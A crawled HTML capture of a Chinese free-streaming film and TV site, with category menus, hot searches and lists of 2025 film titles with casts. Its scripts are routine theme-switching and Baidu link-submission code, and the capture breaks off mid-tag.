

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cdyhys.com/index.php?_m=mod_product&_a=view&p_id=314
body_size: 20123
content:
<!DOCTYPE html><html><head><title>荷花影院-最新高清热播电影-好看的电视剧-免费短剧在线观看-2025年最新高清电影-抖音热门短视频爽剧-好看的电视剧免费在线观看</title><meta name="keywords" content="荷花影院,高清动漫,最新综艺,未删减电影,热门电影" /><meta name="description" content="荷花影院-最新高清热播电影-好看的电视剧-免费短剧在线观看电影网每日更新网络上视频,短视频,热播爽剧,电影,电视剧,动漫,综艺,影视资讯等节目供各大网友免费在线观看。荷花影院-最新高清热播电影-好看的电视剧-免费短剧在线观看电影网整合多个资源站最新高清电影,热门电视剧,最新日本动漫,搞笑综艺,最新影视资讯免费在线观看" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=5.3"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=5.3"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css?v=5.3" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=5.3" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=5.3"></script><script>var maccms={"path":"","mid":"","url":"www.cdyhys.com","wapurl":"www.cdyhys.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.wbalist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style><script type="text/javascript">;var cookie_style=$.cookie("mystyle");if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=5.3")}$(function(){var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}});</script><script type="text/javascript">var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=5.3")}$(function(){var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}})</script><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https'){ bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else{ bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body class="bstem"><div id="topnav" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a rel="nofollow" title="荷花影院-最新高清热播电影-好看的电视剧-免费短剧在线观看" class="logo logo_b" style="background-image: url(/upload/site/20250611-1/76662064fc15e44346c3304f152cf18d.png);" href="/"></a><a rel="nofollow" title="荷花影院-最新高清热播电影-好看的电视剧-免费短剧在线观看" class="logo logo_w" style="background-image: url(/upload/site/20250611-1/76662064fc15e44346c3304f152cf18d.png);" href="/"></a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li class="active"><a rel="nofollow" href="/" title="首页">首页</a></li><li ><a href="/baidu/1.html">电影</a></li><li ><a href="/baidu/2.html">电视剧</a></li><li ><a href="/baidu/3.html">综艺节目</a></li><li ><a href="/baidu/4.html">日本动漫</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a rel="nofollow" href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a rel="nofollow" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a rel="nofollow" class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl"></span><a rel="nofollow" class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><div class="head_menu_b"><a rel="nofollow" class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li class="active"><a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a></li><li ><a class="mob_btn mob_btn1" href="/baidu/1.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li ><a class="mob_btn mob_btn2" href="/baidu/2.html" title="电视剧"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li ><a class="mob_btn mob_btn3" href="/baidu/58.html" title="短视频"><i class="iconfont">&#xe647;</i><span>短视频</span></a></li><li ><a class="mob_btn mob_btn4" href="/baidu/3.html" title="综艺节目"><i class="iconfont">&#xe64b;</i><span>综艺节目</span></a></li><li ><a class="mob_btn mob_btn5" href="/baidu/4.html" title="日本动漫"><i class="iconfont">&#xe648;</i><span>日本动漫</span></a></li><li ><a class="mob_btn mob_btn6" href="/baidu/50.html" title="体育赛事"><i class="iconfont">&#xe647;</i><span>体育赛事</span></a></li><li ><a class="mob_btn mob_btn7" href="/baidu/55.html" title="预告片"><i class="iconfont">&#xe647;</i><span>预告片</span></a></li><li ><a class="mob_btn mob_btn8" href="/actor/type/id/38.html" title="明星"><i class="iconfont">&#xe629;</i><span>明星</span></a></li><li ><a class="mob_btn mob_btn9" href="/baidu/33.html" title="理论片"><i class="iconfont">&#xe647;</i><span>理论片</span></a></li><li ><a class="mob_btn mob_btn10" href="/arttype/39.html" title="今日影讯"><i class="iconfont">&#xe647;</i><span>今日影讯</span></a></li><li ><a class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a></li><li ><a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a></li></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/vodsearch.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="海量影片精彩看不停"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/vodsearch/wd/%E4%BE%8D%E7%A5%9E%E4%BB%A4.html"><span class="hot_name">侍神令</span></a></li><li><a href="/vodsearch/wd/%E5%88%BA%E6%9D%80%E5%B0%8F%E8%AF%B4%E5%AE%B6.html"><span class="hot_name">刺杀小说家</span></a></li><li><a href="/vodsearch/wd/%E7%86%8A%E5%87%BA%E6%B2%A1%E7%8B%82%E9%87%8E%E5%A4%A7%E9%99%86.html"><span class="hot_name">熊出没狂野大陆</span></a></li><li><a href="/vodsearch/wd/%E4%BD%A0%E5%A5%BD%E6%9D%8E%E7%84%95%E8%8B%B1.html"><span class="hot_name">你好李焕英</span></a></li><li><a href="/vodsearch/wd/%E4%BA%BA%E6%BD%AE%E6%B1%B9%E6%B6%8C.html"><span class="hot_name">人潮汹涌</span></a></li></ul></div></div></div></div><div id="banstem" class="hot_banner"><div class="bgi_box"><span id="bgimage" class="bgi"></span><span class="bgfd"></span></div><div class="hot_list"><div class="hot_banner_box"><div class="banner-top"><ul class="swiper-wrapper vodlist clearfix"></ul></div><div class="banner-arrow"><a rel="nofollow" class="swiper-button-prev" href="javascript:;"><i class="iconfont">&#xe625;</i></a><a rel="nofollow" class="swiper-button-next" href="javascript:;"><i class="iconfont">&#xe623;</i></a></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 3) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="container"><div class="row hidden_mb"><div class="pannel"><ul class="hom_mob_list"><li><a class="mob_btn mob_btn1" href="/baidu/1.html"><i class="iconfont">&#xe64a;</i><span class="mob_font">电影</span></a></li><li><a class="mob_btn mob_btn2" href="/baidu/2.html"><i class="iconfont">&#xe649;</i><span class="mob_font">电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/baidu/58.html"><i class="iconfont">&#xe647;</i><span class="mob_font">短视频</span></a></li><li><a class="mob_btn mob_btn4" href="/baidu/3.html"><i class="iconfont">&#xe64b;</i><span class="mob_font">综艺节目</span></a></li><li><a class="mob_btn mob_btn5" href="/baidu/4.html"><i class="iconfont">&#xe648;</i><span class="mob_font">日本动漫</span></a></li></ul></div></div><div class="row"><div class="pannel"><ul class="hom_sm_list vodlist_wi"><li class="hidden_xs"><div class="smlist_box list_m"><a class="text_muted" href="/baidu/1.html" title="电影"><i class="iconfont">&#xe64a;</i>电影</a><a class="num1" href="/baidu/6.html" title="动作片">动作</a><a class="num2" href="/baidu/7.html" title="喜剧片">喜剧</a><a class="num3" href="/baidu/8.html" title="爱情片">爱情</a><a class="num4" href="/baidu/48.html" title="犯罪片">犯罪</a><a class="num5" href="/baidu/9.html" title="科幻片">科幻</a></div></li><li class="hidden_xs"><div class="smlist_box list_m"><a class="text_muted" href="/baidu/2.html" title="电视剧"><i class="iconfont">&#xe649;</i>电视剧</a><a class="num1" href="/baidu/13.html" title="国产剧">国产</a><a class="num2" href="/baidu/14.html" title="香港剧">香港</a><a class="num3" href="/baidu/15.html" title="韩剧">韩剧</a><a class="num4" href="/baidu/16.html" title="欧美剧">欧美</a><a class="num5" href="/baidu/20.html" title="台湾剧">台湾</a></div></li><li class="hidden_xs"><div class="smlist_box list_m"><a class="text_muted" href="/baidu/58.html" title="短视频"><i class="iconfont">&#xe647;</i>短视频</a><a class="num1" href="/baidu/63.html" title="女频恋爱">女频</a><a class="num2" href="/baidu/64.html" title="反转爽剧">反转</a><a class="num3" href="/baidu/65.html" title="脑洞悬疑">脑洞</a><a class="num4" href="/baidu/66.html" title="穿越短剧">穿越</a><a class="num5" href="/baidu/67.html" title="古装仙侠">古装</a></div></li><li class="hidden_xs"><div class="smlist_box list_m"><a class="text_muted" href="/baidu/3.html" title="综艺节目"><i class="iconfont">&#xe64b;</i>综艺节目</a><a class="num1" href="/baidu/23.html" title="内地综艺">内地</a><a class="num2" href="/baidu/24.html" title="港台综艺">港台</a><a class="num3" href="/baidu/25.html" title="日韩综艺">日韩</a><a class="num4" href="/baidu/26.html" title="欧美综艺">欧美</a></div></li><li class="hidden_xs"><div class="smlist_box list_m"><a class="text_muted" href="/baidu/4.html" title="日本动漫"><i class="iconfont">&#xe648;</i>日本动漫</a><a class="num1" href="/baidu/27.html" title="国产动漫">国产</a><a class="num2" href="/baidu/28.html" title="港台动漫">港台</a><a class="num3" href="/baidu/29.html" title="海外动漫">海外</a><a class="num4" href="/baidu/30.html" title="日本动漫">日本</a><a class="num5" href="/baidu/47.html" title="动画片">动画</a></div></li></ul></div></div><div class="vod_row tit_up"><div class="pannel"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64a;</i>电影</h2><a class="text_muted pull_left" href="/baidu/1.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/hnt/679235.html" title="南京照相馆" class="text_muted">南京照相馆</a><span class="split_line"></span><a href="/hnt/685699.html" title="731" class="text_muted">731</a><span class="split_line"></span><a href="/hnt/548701.html" title="寻龙·镇魂棺" class="text_muted">寻龙·镇魂棺</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/605796.html" title="蛟龙行动" data-original="https://shandianpic.vip/upload/vod/20251107-1/658ebf11d1d0049e64f8a39a6639865f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">动作</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/605796.html" title="蛟龙行动">蛟龙行动</a></p><p class="vodlist_sub">黄轩&nbsp;于适&nbsp;张涵予&nbsp;段奕宏&nbsp;王俊凯&nbsp;杜江&nbsp;李晨&nbsp;王彦霖&nbsp;蒋璐霞&nbsp;韩东君&nbsp;李九霄&nbsp;高戈&nbsp;孙毅&nbsp;于震&nbsp;袁文康&nbsp;叶禾&nbsp;翟宇佳&nbsp;李璟羿&nbsp;王子宸&nbsp;郭洺宇&nbsp;杜晓帆&nbsp;</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694804.html" title="芒果缘" data-original="https://shandianpic.vip/upload/vod/20251108-1/405ae714e351f8db7ca4c726d471b93e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694804.html" title="芒果缘">芒果缘</a></p><p class="vodlist_sub">约瑟芬·帕克&nbsp;达尔·萨利姆&nbsp;约瑟芬·霍伊别尔&nbsp;莎拉·希门尼斯&nbsp;帕普丽卡·斯汀&nbsp;安德斯·帕瑟森&nbsp;塞巴斯汀·杰森&nbsp;莉丝·巴斯特鲁普&nbsp;宁顿·桑切斯&nbsp;洛根·康纳·卡尔弗特&nbsp;雅各布·约格斯霍尔姆&nbsp;胡安马·克萨达&nbsp;</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694807.html" title="新娘二选一" data-original="https://pic.youkupic.com/upload/vod/20251108-1/e8eb3640310c566383788c17f5afc06f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">3.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694807.html" title="新娘二选一">新娘二选一</a></p><p class="vodlist_sub">Lulwa Almulla&nbsp;Laila Abdallah&nbsp;Abdullah Boushahri&nbsp;</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694685.html" title="中间界" data-original="https://shandianpic.vip/upload/vod/20251107-1/45a836e799089669c4fa1520d455e720.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">动作</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694685.html" title="中间界">中间界</a></p><p class="vodlist_sub">卞约汉&nbsp;金康宇&nbsp;方效潾&nbsp;林炯俊&nbsp;李茂生&nbsp;</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694684.html" title="寻欢觅爱" data-original="https://shandianpic.vip/upload/vod/20251107-1/60e132aee64d641f0f0d73b5b354045e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694684.html" title="寻欢觅爱">寻欢觅爱</a></p><p class="vodlist_sub">布列塔尼·S·霍尔&nbsp;香农·桑顿&nbsp;托辛·莫罗洪福拉&nbsp;</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694759.html" title="疯长物语" data-original="https://shandianpic.vip/upload/vod/20251107-1/5537e58baafb694ea87a29d692749b33.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694759.html" title="疯长物语">疯长物语</a></p><p class="vodlist_sub">尼克·弗罗斯特&nbsp;果尔达·罗斯乌威尔&nbsp;杰里米·斯威夫特&nbsp;Priya-Rose&nbsp;Brookwell&nbsp;简·霍洛克斯&nbsp;蒂姆·麦克纳尼&nbsp;乔·威金森&nbsp;凯瑟伦·德莱斯黛尔&nbsp;费塞友·阿金那德&nbsp;艾伦·卡尔&nbsp;莎朗·鲁妮&nbsp;桑吉弗·科赫利&nbsp;Grant&nbsp;O&#039;Rourke&nbsp;Jordan&nbsp;Young&nbsp;多米尼克·麦克劳克林&nbsp;劳拉·盖斯特&nbsp;Suni&nbsp;La&nbsp;Adam&nbsp;McNamara&nbsp;Darran&nbsp;Lightbody&nbsp;Jack&nbsp;Lightley&nbsp;</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694758.html" title="窗外是蓝星" data-original="https://shandianpic.vip/upload/vod/20251107-1/974341d9728c9c09d248825b19ff16a9.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">纪录</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694758.html" title="窗外是蓝星">窗外是蓝星</a></p><p class="vodlist_sub">翟志刚&nbsp;王亚平&nbsp;叶光富&nbsp;</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694756.html" title="SEVENTEEN：Our Chapter" data-original="https://shandianpic.vip/upload/vod/20251107-1/2c3e11974457f2146ba3719f57624a0d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">纪录</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694756.html" title="SEVENTEEN：Our Chapter">SEVENTEEN：Our Chapter</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694765.html" title="荒芜之地" data-original="https://shandianpic.vip/upload/vod/20251107-1/0d41609647e0d185a02fa635eb855b81.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694765.html" title="荒芜之地">荒芜之地</a></p><p class="vodlist_sub">Luis&nbsp;Zahera&nbsp;Karra&nbsp;Elejalde&nbsp;Jesús&nbsp;Carroza&nbsp;</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694764.html" title="每个你每个我" data-original="https://shandianpic.vip/upload/vod/20251107-1/4d53b0cd7b4519a48b8ecb212619b0c0.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694764.html" title="每个你每个我">每个你每个我</a></p><p class="vodlist_sub">安妮·施瓦茨&nbsp;卡罗·柳别克&nbsp;萨拉·法兹拉特&nbsp;奈拉·舒伯特&nbsp;萨米·施赖恩&nbsp;莫里茨·克劳斯&nbsp;戴维胡滕&nbsp;达格马·沙切斯&nbsp;Nadja&nbsp;Zwanziger&nbsp;Sascha&nbsp;Mahlberg&nbsp;Youness&nbsp;Aabbaz&nbsp;Frank&nbsp;Stüdgens&nbsp;Jule&nbsp;Nebel-Linnenbaum&nbsp;Peter&nbsp;Brachschoss&nbsp;</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694796.html" title="铁血战士：杀戮之地" data-original="https://shandianpic.vip/upload/vod/20251107-1/eee755642609ce352e99b0a8213fef8b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694796.html" title="铁血战士：杀戮之地">铁血战士：杀戮之地</a></p><p class="vodlist_sub">艾丽·范宁&nbsp;迪米特里乌斯·舒斯特-科洛阿玛坦吉&nbsp;</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694763.html" title="巴拉穆拉诡影" data-original="https://shandianpic.vip/upload/vod/20251107-1/018be7a2e56bd4602f47672d1ea1c992.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">3.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694763.html" title="巴拉穆拉诡影">巴拉穆拉诡影</a></p><p class="vodlist_sub">Arista&nbsp;Mehta&nbsp;马纳夫·卡尔&nbsp;Mir&nbsp;Salman&nbsp;</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694762.html" title="弗兰肯斯坦2025" data-original="https://shandianpic.vip/upload/vod/20251107-1/e7a9f16810d13cd4d8d47ee93808292c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694762.html" title="弗兰肯斯坦2025">弗兰肯斯坦2025</a></p><p class="vodlist_sub">奥斯卡·伊萨克&nbsp;克里斯托弗·瓦尔兹&nbsp;米娅·高斯&nbsp;费利克斯·卡默雷尔&nbsp;拉尔夫·伊内森&nbsp;雅各布·艾洛蒂&nbsp;查尔斯·丹斯&nbsp;伯恩·戈曼&nbsp;大卫·布拉德利&nbsp;克里斯蒂安·康佛瑞&nbsp;拉斯·米克尔森&nbsp;尼古拉·雷·卡斯&nbsp;劳伦·科林斯&nbsp;斯图尔特·休斯&nbsp;约阿希姆·弗耶尔斯图普&nbsp;莎农·卡诺瓦斯&nbsp;彼得·米拉德&nbsp;柳博芙·埃尔基娜&nbsp;罗伯托·坎帕内利亚&nbsp;杰森·艾伦·斯坦斯&nbsp;</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/690406.html" title="好运连连" data-original="https://shandianpic.vip/upload/vod/20251107-1/23fd9454fd8f2dabad7765dabd1f0de1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/690406.html" title="好运连连">好运连连</a></p><p class="vodlist_sub">塞斯·罗根&nbsp;阿兹·安萨里&nbsp;基努·里维斯&nbsp;柯柯·帕尔莫&nbsp;吴珊卓&nbsp;斯蒂芬·亨德森&nbsp;卡莉·谢恩&nbsp;布兰卡·阿拉切利&nbsp;Adrian&nbsp;Dev&nbsp;詹妮弗·伍兹&nbsp;埃文·沙夫兰&nbsp;Leo&nbsp;Gonzalez&nbsp;Eliza&nbsp;Shin&nbsp;Allan&nbsp;Anthony&nbsp;Smith&nbsp;Olivia&nbsp;Summers&nbsp;Lindsay&nbsp;McGrail&nbsp;Aditya&nbsp;Geddada&nbsp;Tanner&nbsp;Cortez&nbsp;Vivian&nbsp;Dao&nbsp;Erik&nbsp;Estrada&nbsp;Loaiza&nbsp;</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694803.html" title="新娘二选一" data-original="https://shandianpic.vip/upload/vod/20251108-1/8302ac67177846b1cc025479c8f4b71c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694803.html" title="新娘二选一">新娘二选一</a></p><p class="vodlist_sub">Lulwa&nbsp;Almulla&nbsp;Laila&nbsp;Abdallah&nbsp;Abdullah&nbsp;Boushahri&nbsp;</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694787.html" title="荒芜之地" data-original="https://pic.youkupic.com/upload/vod/20251107-1/45b2eeb3950dbb97196a844c81ab926c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694787.html" title="荒芜之地">荒芜之地</a></p><p class="vodlist_sub">Luis Zahera&nbsp;Karra Elejalde&nbsp;Jesús Carroza&nbsp;</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694621.html" title="为母则刚" data-original="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2926844313.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694621.html" title="为母则刚">为母则刚</a></p><p class="vodlist_sub">卡卓儿&nbsp;</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694797.html" title="铁血战士：杀戮之地" data-original="https://viptulz.com/upload/vod/20251107-1/2ef75d3bbcd2399476815eaf61b6111f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">科幻</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694797.html" 